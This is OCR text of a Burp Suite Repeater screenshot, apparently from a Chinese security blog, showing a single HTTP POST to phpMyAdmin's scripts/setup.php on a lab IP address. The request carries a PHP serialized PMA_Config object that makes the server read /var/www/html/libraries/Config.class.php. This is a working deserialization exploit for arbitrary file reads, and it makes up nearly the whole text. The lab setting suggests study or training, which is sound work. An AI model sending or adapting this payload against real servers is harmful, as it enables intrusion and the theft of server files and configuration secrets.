 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options JSON Beautifier CO2
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST //scripts/setup.php HTTP/1.1
2 Host: 192.168.131.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 109
12 反序号漏洞
13 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:40:"/var/www/html/libraries
/Config.class.php";}
https://blog.csdn.net/erlan_lang